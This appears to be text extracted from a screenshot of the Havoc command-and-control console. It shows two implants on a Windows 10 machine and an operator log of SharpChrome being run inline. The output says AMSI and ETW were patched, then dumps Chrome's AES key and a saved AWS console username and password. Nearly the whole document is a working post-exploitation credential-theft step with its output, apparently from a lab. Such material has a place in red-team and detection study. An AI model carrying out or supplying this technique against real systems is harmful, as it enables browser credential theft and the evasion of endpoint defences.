 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
4540d3e0 172.16.0.101 172.16.0.101 adam C1 Windows 10 Registry.exe 4128 0s healthy
0b8b01f0 172.16.0.101 172.16.0.101 adam C1 Windows 10 chrome.exe 5764 2s healthy
Teamserver Chat [4540d3e0] adam/C1 [0b8b01f0] adam/C1
20/09/2024 06:41:23 Agent 0B8B01F0 authenticated as C1\adam :: [Internal: 172.16.0.101] [Process: chrome.exe\5764] [Arch: x64] [Pivot: Direct]
20/09/2024 06:42:23 [5pider] Demon » dotnet inline-execute /home/kali/Tools/SharpChrome.exe logins
[*] [2610B957] Tasked demon to inline execute a dotnet assembly: /home/kali/Tools/SharpChrome.exe
[+] Send Task to Agent [194 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [934 bytes]:
  __                 _
 (_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
 __) | | (_| |  |_) \_ | | | (_) | | | (/_
                |
  v1.12.0
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\Adam\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : 0947CF3DE79BF0204810361AEA91D96A2DCD679B5654F90D5C7A6A369ED62F28
---  Credential (Path: C:\Users\Adam\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\Adam\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://console.aws.amazon.com/,https://console.aws.amazon.com/,8/18/2024 7:31:07 PM,13368463267008571,adam,P@ssword123
SharpChrome completed in 00:00:00.2936506